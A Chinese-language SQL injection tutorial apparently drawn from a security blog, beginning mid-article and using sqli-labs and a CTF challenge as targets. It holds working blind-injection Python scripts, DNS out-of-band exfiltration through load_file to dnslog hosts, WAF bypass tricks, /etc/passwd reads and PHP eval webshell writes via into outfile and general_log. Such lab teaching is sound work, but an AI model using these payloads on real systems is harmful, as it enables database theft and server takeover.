| 1 |
+---------------------------------+
1 row in set (0.00 sec)因为在相等时返回0,所以在进行爆破时,我们爆破出来的1的时候,是比正确字符要大1的,所以在编写脚本时,我们要-1才能得到正确字符。
所以我们在设置循环上限时ascii值要大于或者等于127
脚本如下:([GYCTF2020]Ezsqli)
import requests
url='http://e0e4d9bf-1f0b-435c-aedf-6d1aa33856ce.node4.buuoj.cn:81/'
flag=''
for i in range(1,50):
for j in range(32,128):
hexchar=flag+chr(j)
# f1ag_1s_h3r3_hhhhh这个表应该只有一个数据,所以id为1,我们用select 1,xx就可以进行第二个字段的比较了
# 这个payload的意思就是f1ag_1s_h3r3_hhhhh第二个字段的数据每一个字符与这个字符串每隔一个字符一一比较大小,如果这个字符比较大,就返回True。以此类推,不断增加字符串长度,就可以得到完整的数据。
payload = '2||((select 1,"{}")>(select * from f1ag_1s_h3r3_hhhhh))'.format(hexchar)
#print(payload)
data={'id':payload}
re=requests.post(url=url,data=data)
if 'Nu1L' in re.text:
flag+=chr(j-1)
print(flag)
breaksql盲注
盲注:即在SQL注入过程中,SQL语句执行查询后,查询数据不能回显到前端页面中,我们需要使用一些特殊的方式来判断或尝试,这个过程成为盲注
1.如果数据库运行返回结果时只反馈对错不会返回数据库中的信息 此时可以采用逻辑判断是否正确的盲注来获取信息。
2.盲注是不能通过直接显示的途径来获取数据库数据的方法。
在盲注中,攻击者根据其返回页面的不同来判断信息(可能是页面内容的不同,也可以是响应时间不同,一般分为三类,布尔盲注、延时盲注、报错盲注)布尔盲注
原理:盲注查询是不需要返回结果的,仅判断语句是否正常执行即可,所以其返回可以看到一个布尔值,正常显示为true,报错或者是其他不正常显示为False
注入流程:
流程:
求当前数据库的长度以及ASCII
求当前数据库表的ASCII
求当前数据库表中的个数
求当前数据库表中其中一个表的表名长度
求当前数据库中其中一个表的表名的ASCII
求列名的数量
求列名的长度
求列名的ascii
求字段的数量
求字段内容的长度
求字段内容的ascii以sql-labs第八关为例:
我们来简单测试下:
http://127.0.0.1/sqli-labs/Less-8/?id=1'and length(database())=1--+
当我们输入这样的语句,界面并没有反应,我们慢慢增加长度,到8时出现变化了:
http://127.0.0.1/sqli-labs/Less-8/?id=1'and length(database())=8--+
这就说明盲注成功了!
剩下的就是结合一些函数提取出对应的字符进行判断即可
这里以sqlabs靶场为例
通过length函数 判断数据库长度和数据表字段信息数量。
通过substr、ascii函数 判断数据库名、表名、字段值等。
求数据库的长度
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and length(database()) = 8 --+
判断数据库第一位的字母
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and substr(database(),1,1) = 's' --+
求数据库中表的长度
第一个表名长度:'and length((select table_name from information_schema.tables where table_schema='security' limit 0,1))=6--+
第二个表名长度 'and length((select table_name from information_schema.tables where table_schema='security' limit 1,1))=8--+
长度为6、8
查询第一个表的第一位字符
'and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))=117--+
查询第二个表的第二个字符
'and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 1,1),1,1))=117--+
判断字段的长度
'and length((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1))=6--+‘
判断字段长度名称第一个字母的ascii
'and ord(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 1,1),1,1))=117--+
判断第二位长度名称第一个字母的ascii
'and ord(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 1,1),2,1))=115--+然而这样的手工注入的效率我们是无法忍受的,我们可以基于二分法编写一个自动化脚本去帮助我们提升效率!
import requests
import time
url = "http://127.0.0.1/sqli-labs/Less-8/"
data= ""
for i in range(10000):
min = 32
max = 128
while (min < max) :
mid = (min + max) // 2
# 爆破数据库名
payload = "?id=1'and if(ascii(substr(database(),{},1))>{},1,0)%23".format(i, mid)
# 爆破表名
#payload = "?id=1'and if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='security'),{},1))>{},1,0)%23".format(i, mid)
# 爆破字段
#payload = "?id=1'and if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='users'),{},1))>{},1,0)%23".format(i, mid)
# 爆破数据
#payload = "?id=1'and if(ascii(substr((select group_concat(username) from users),{},1))>{},1,0)%23".format(i, mid)
urls = url+payload
print(urls)
response = requests.get(url=urls)
if "You" in response.text:
min = mid+1
else:
max = mid
mid = (min + max) // 2
data += chr(mid)
print(data)首先我们启动第一个payload,看一下结果
得到数据库名:

启动第二个payload,得到表名:

启动第三个payload,我们查一下user表的字段

启动最后一个payload,来获取username字段里的数据叭
如图,成功得到了字段里的数据

通过脚本辅助注入可以极大的提升我们的注入效率!
延迟盲注
在输入无论正确的sql语句还是错误的sql语句页面都一样的情况下可以使用该方法进行判断是否成功
延时注入的本质是执行成功后延时几秒后再回显,反之不会延时直接回显
还是利用if来判断结果正确与否,只是返回值用延时来代替1
详情可查看上文,我们可以利用这个来判断是否注入,不过个人觉得并不适合批量跑数据,因为时间有太多的不可控性,我们拿来做个判断就好,同样用sqil-labs8来示范
这个页面过了10s左右才加载完毕,我们可以利用这个来判断是否存在注入
爆错盲注
这里参考上文爆错注入即可,区别就是这个可能无法回显出数据,但是成功与失败页面可能存在差异,可以利用这个差异去编写脚本进行判断
当关键词被过滤使用异或注入代替
当and和or被过滤的时候,我们可以用异或注入然后搭配上面三个去代替,本质上是一样的。
DNS请求注入
DNS平台:
http://www.dnslog.cn
http://ceye.ioDNS注入原理:
dnslog注入也可以称之为dns带外查询,是一种注入姿势,可以通过查询相应的dns解析记录,来获取我们想要的数据
在无法通过联合查询直接获取数据时,只能通过盲注,来一步步的获取数据,手工测试是需要花费大量的时间,使用sqlmap直接去跑出数据,但是有很大的几率,网站把ip给封掉,这就影响了测试进度前提条件:
dns带外查询属于MySQL注入
在MySQL中有个系统属性,secure_file_priv特性,有三种状态
secure_file_priv为null 表示不允许导入导出
secure_file_priv指定文件夹时,表示mysql的导入导出只能发生在指定的文件夹
secure_file_priv没有设置时,则表示没有任何限制我们要让secure_file_priv没有任何限制才能注入成功,我们这里本地搭建环境

让这里为空
相关函数:
LOAD_FILE()函数
读取一个文件并将其内容作为字符串返回
语法:load_file(文件的完整路径)
此函数使用需要满足的条件
要使用此函数,文件必须位于服务器主机上,必须指定完整路径的文件,而且必须有FILE权限。
该文件所有字节可读,但文件内容必须小于max_allowed_packet。
如果该文件不存在或无法读取,因为前面的条件之一不满足,函数返回 NULL。
而且LOAD_FILE()函数不仅能够加载本地文件,同时也能对诸如\www.test.com这样的UNCurl发起请求。
UNC是一种命名惯例,主要用于在Microsoft Windows上指定和映射网络驱动器。
UNC命名惯例最多被应用于局域网中访问文件服务器或者打印机。
我们日常常用的网络共享文件就是这个方式。
UNC路径就是类似softer这样的形式的网络路径。
格式:servernamesharename,其中servername是服务器名,sharename是共享资源的名称。构造注入语句:
(根据实际情况构造)
select load_file(concat('//',(select database()),'.oo0fjh.dnslog.cn/abc'))
select load_file(concat('\\',(select database()),'.oo0fjh.dnslog.cn\123'))
load_file()函数访问的是文件,所以域名后面需要添加/abc我们来执行一下语句:


如图,这里的security就是我们的数据库名称
mysql关于utf-8编码问题
如果数据库是utf-8编码的情况下,常常会在PHP代码层用无视大小写的字母waf,那么utf-8的
是无法像GBK用宽字节绕过 ‘ ,但是在数据库中utf-8分为2种校对模式
utf8_unicode_ci
该模式会把特殊字母转换成2个正规英文,例如ß=ss
utf8_general_ci
该模式会把特殊字符转换成1个正规英文,例如Ä = A,Ö = O,Ü = U
比如是utf8_general_ci模式,下面是$sql1会被拦截,而$sql2不会被拦截
$sql1 = select * from admin where id = 'xx' union select 1,2,database() #
$sql2 = select * from admin where id = 'xx' uniÖn select 1,2,database() #
if(preg_match('/union/i',$sql1) > 0){
echo 'waf';
}
else{
执行sql语句
}
if(preg_match('/union/i',$sql2) > 0){
echo 'waf';
}
else{
执行sql语句
}sql注入读取文件
load_file读取文件
文件读取基本条件:
当前用户权限对该文件可读。
文件在该服务器上。
路径完整。
文件大小小于max_sllowed_packet。
当前数据库用户有FILE权限,File_priv为yes
secure_file_priv的值为空,如果值为某目录,那么就只能对该目录的文件进行操作。查看secure_file_priv
show variables like '%secure%';
在MySQL中有个系统属性,secure_file_priv特性,有三种状态
secure_file_priv为null 表示不允许导入导出
secure_file_priv指定文件夹时,表示mysql的导入导出只能发生在指定的文件夹
secure_file_priv没有设置时,则表示没有任何限制如果这个为null我们是无法读取文件的
读取文件命令:
注意路径问题,是/而不能是
mysql> select load_file('E:/phpstudy_pro/WWW/flag.txt');
+--------------------------------------------------------------------------------------+
| load_file('E:/phpstudy_pro/WWW/flag.txt') |
+--------------------------------------------------------------------------------------+
| 0x666C61677B746869735F31735F66316161616161677D |
+--------------------------------------------------------------------------------------+
1 row in set (0.00 sec)
当我们使用SQL注入来进行文件读写时,还需要注意,在网站的PHP设置中是否使用了magic_quotes_gpc的魔术引导开关,该参数的设置会对单引号、双引号、反斜杠与空字符进行过滤。这样,当我们使用MySQL进行文件读写,要输入目标站点路径时,就会受到限制。针对这一点,我们可以使用16进制编码的方式来进行绕过。
mysql> select load_file(0x453A2F70687073747564795F70726F2F5757572F666C61672E747874);
+----------------------------------------------------------------------------------------------------------------------------------------------+
| load_file(0x453A2F70687073747564795F70726F2F5757572F666C61672E747874)
|
+----------------------------------------------------------------------------------------------------------------------------------------------+
| 0x666C61677B746869735F31735F66316161616161677D
|
+----------------------------------------------------------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)Load data infile读取文件
当”LOAD DATA local INFILE”时出现The used command is not allowed with this MySQL version问题时
第一是版本确实过低,低于5.0,但是现在基本不可能出现这个问题。
第二可能是本地导入文件的参数没有打开。
我们输入:
mysql> SHOW VARIABLES LIKE '%local%';
+---------------+-------+
| Variable_name | Value |
+---------------+-------+
| local_infile | OFF |
+---------------+-------+
1 row in set, 1 warning (0.00 sec)发现雀氏没打开哦
我们再输入:
SET GLOBAL local_infile=1;读取文件payload:
load data infile "/etc/passwd" into table test FIELDS TERMINATED BY 'n';这里我本地复现失败了,我就放一张别人的图吧,qaq

sql注入写shell
into outfile()写文件
写入一句话payload:
select '<?php eval($_POST[cmd]?>' into outfile 'E:/phpstudy_pro/WWW/xx.php';
mysql> select '<?php eval($_POST[cmd]?>' into outfile 'E:/phpstudy_pro/WWW/xx.php';
Query OK, 1 row affected (0.00 sec)写入的数据可以用16进制代替,但是 outfile后面不能接Ox开头或者char转换以后的路径,只能是单引号路径。这个问题在php注入中更加麻烦,因为会自动将单引号转义,那么基本没的玩了。
select 0x3C3F706870206576616C28245F504F53545B636D645D3F3E into outfile 'E:/phpstudy_pro/WWW/xx.php';
写入shell成功!
into dumpfile()写文件
into dumpfile只能导出第一行数据,并不常用,通常写入第二条数据的时候出错,但第二条内容已被写入文件
select '<?php eval($_POST[cmd]?>' into dumpfile 'D:/HY.php'写入的数据可以用16进制代替
select 0x3C3F706870206576616C28245F504F53545B636D645D3F3E into dumpfile 'E:/phpstudy_pro/WWW/xx.php';两者区别
into dumpfile它只能导出一行数据,并不常用,用于导出一条数据,通常写入第二条的时候出错,但第二条内容已被写入文件。
outfile函数可以导出多行,而dumpfile只能导出一行数据。
outfile函数在将数据写到文件里时有特殊的格式转换,而dumpfile则保持原数据格式。
dumpfile适用于二进制文件,它会将目标文件吸入同一行内; outfile则更适用于文本文件。
日志写shell
MySQL日志文件系统的组成:
错误日志log_error:记录启动、运行或停止mysqld时出现的问题。
通用日志general_log:记录建立的客户端连接和执行的语句。
更新日志:记录更改数据的语句。该日志在MySQL 5.1中已不再使用。
二进制日志:记录所有更改数据的语句。还用于复制。
慢查询日志slow_query_log:记录所有执行时间超过long_query_time秒(默认10秒)的所有查询或不使用索引的查询。
Innodb日志:innodb redolog以下举例两种:
show global variables like "%general%"; #查看general文件配置情况
set global general_log='on'; #开启日志记录
set global general_log_file='C:/phpstudy/WWW/shell.php';
select '<?php @eval($_POST[shell]); ?>'; #日志文件导出指定目录
set global general_log=off; #关闭记录
show variables like '%slow%'; #慢查询日志
set GLOBAL slow_query_log_file='C:/phpStudy/PHPTutorial/WWW/slow.php';
set GLOBAL slow_query_log=on;
/*set GLOBAL log_queries_not_using_indexes=on;
show variables like '%log%';*/
select '<?php phpinfo();?>' from mysql.user where sleep(10);Mysql任意文件读取
这个解释起来比较多,放个参考链接
https://www.yuque.com/docs/share/8ccbaba4-6b65-492e-9a5d-642609c5823b?# 《MySQL客户端任意文件读取》
MYSQL8.0注入新特性
MYSQL8.0.19后 出现两个新的关键字table和values
环境配置:
选择使用docker搭建:
docker pull mysql:8.0.22

docker run -itd -p 3306:3306 -e MYSQL_ROOT_PASSWORD=HY666123 mysql:8.0.22
# 进去docker容器
docker exec -it 410b0261fe70 bash
# 登陆mysql
mysql -u root -pHY666123
# 开启远程访问权限
use mysql;
select host,user from user;
# 因为mysql8.0默认认证方式和5不一样,通过下面语句修改即可
ALTER USER 'root' IDENTIFIED WITH mysql_native_password BY 'HY666123';
flush privileges;我们来远程连接一下:
成功连接上去了
sql注入的靶场用sqli-lab
https://github.com/c0ny1/vulstudy

按照文档搭建好,进入容器修改sqli-lab的配置文件
# 启动容器
docker-compose up -d
# 进入sql-labs容器
docker exec -it e0c30b42806f bash
# 编辑文件
vi /app/sql-connections/db-creds.inc
# 配置文件
#数据库的IP填宿主机的就可以,通过ifconfig查看容器IP地址
#比如容器IP为:172.18.0.2,一般来说宿主机为172.18.0.1
<?php
//give your mysql connection username n password
$dbuser ='root';
$dbpass ='HY666123';
$dbname ="security";
$host = '172.18.0.1';
$dbname1 = "challenges";
?>
# 重启docker容器
docker restart e0c30b42806f搞了好久,终于搭建好了,md
table
基本用法
在MYSQL8以后出现的新语法,作用和select类似。
作用:列出表中全部内容
语法:TABLE table_name [ORDER BY column_name] [LIMIT number [OFFSET number]]

支持UNION联合查询、ORDER BY排序、LIMIT子句限制产生的行数。
table user order by 2
table user limit 2

与SELECT的区别:
1.TABLE始终显示表的所有列 2.TABLE不允许对行进行任意过滤,即TABLE 不支持任何WHERE子句注意事项:
比较问题一:

我们来构造sql语句:
mysql> select (('r','')<(table information_schema.TABLESPACES_EXTENSIONS limit 6,1));
+------------------------------------------------------------------------+
| (('r','')<(table information_schema.TABLESPACES_EXTENSIONS limit 6,1)) |
+------------------------------------------------------------------------+
| 1 |
+------------------------------------------------------------------------+
1 row in set (0.24 sec)
mysql> select (('t','')<(table information_schema.TABLESPACES_EXTENSIONS limit 6,1));
+------------------------------------------------------------------------+
| (('t','')<(table information_schema.TABLESPACES_EXTENSIONS limit 6,1)) |
+------------------------------------------------------------------------+
| 0 |
+------------------------------------------------------------------------+
1 row in set (0.23 sec) 这里看起来和以前一样,但是当我们换为s时:
mysql> select (('s','')<(table information_schema.TABLESPACES_EXTENSIONS limit 6,1));
+------------------------------------------------------------------------+
| (('s','')<(table information_schema.TABLESPACES_EXTENSIONS limit 6,1)) |
+------------------------------------------------------------------------+
| 1 |
+------------------------------------------------------------------------+
1 row in set (0.23 sec)同样为1,说明当ascii相等的时候返回1
所以在进行注入中注意要把得到的数ascii值减1。
比较问题二
mysql> select (('security/user','')<(table information_schema.TABLESPACES_EXTENSIONS limit 6,1));
+------------------------------------------------------------------------------------+
| (('security/user','')<(table information_schema.TABLESPACES_EXTENSIONS limit 6,1)) |
+------------------------------------------------------------------------------------+
| 1 |
+------------------------------------------------------------------------------------+
1 row in set (0.23 sec)
